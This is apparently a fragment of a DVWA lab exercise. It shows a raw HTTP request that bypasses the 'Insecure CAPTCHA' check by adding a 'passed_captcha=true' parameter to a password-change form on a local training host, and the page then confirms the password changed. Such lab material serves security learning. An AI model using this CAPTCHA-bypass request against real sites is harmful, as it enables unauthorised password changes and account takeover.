 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.3.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://192.168.3.7
Connection: close
Referer: http://192.168.3.7/dvwa/vulnerabilities/captcha/
Cookie: security=medium; PHPSESSID=cebuk7m0i0tp4q2kebudiqkmk7
Upgrade-Insecure-Requests: 1
step=2&password_new=password&password_conf=password&Change=Change&passed_captcha=true
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information
https://en.wikipedia.org/wiki/CAPTCHA
https://www.google.com/recaptcha/
https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-01